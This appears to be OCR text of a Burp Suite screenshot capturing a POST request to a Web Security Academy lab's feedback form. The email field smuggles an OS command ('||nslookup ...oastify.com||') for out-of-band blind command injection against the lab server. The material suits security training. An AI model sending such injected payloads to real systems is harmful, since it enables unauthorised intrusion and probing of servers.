 Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn JWT Editor Keys JSON Web Tokens Hackvertor
Intercept HTTP history WebSockets history Proxy settings
Request to https://0ab400e904e32f618618efe80011000e.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Comment this item
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0ab400e904e32f618618efe80011000e.web-security-academy.net
3 Cookie: session=0bGKsLU2jB0VhWhwXSequGOUR9P63zx3
4 Content-Length: 107
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Origin: https://0ab400e904e32f618618efe80011000e.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://0ab400e904e32f618618efe80011000e.web-security-academy.net/feedback
18 Accept-Encoding: gzip, deflate
19
20 csrf=2Iz3PA3rmqnY9Q3ROm3pOHfeeKE1QSyl&name=test1&email=
test1%40email.com||nslookup+test1%40email.com.ne5hvt6bna30e2cdp7h3vkix3o9fx5lu.oastify.com||&subject=testing&message=hello+test